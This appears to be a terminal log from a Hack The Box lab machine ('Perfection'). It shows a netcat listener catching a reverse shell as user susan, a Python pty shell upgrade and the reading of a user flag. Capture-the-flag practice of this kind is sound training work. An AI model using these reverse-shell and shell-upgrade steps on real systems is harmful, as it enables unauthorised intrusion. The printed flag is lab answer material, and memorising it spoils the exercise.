 [Mar 05, 2024 - 18:54:36 (CET)] exegol-htb-ra /workspace # nc -lvnp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.154.205.
Ncat: Connection from 10.129.154.205:44932.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
susan@perfection:~/ruby_app$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/ruby_app$ cd
cd
susan@perfection:~$ cat user.txt
cat user.txt
99037ef5d4f78138cca4ed3b037a3ca0
susan@perfection:~$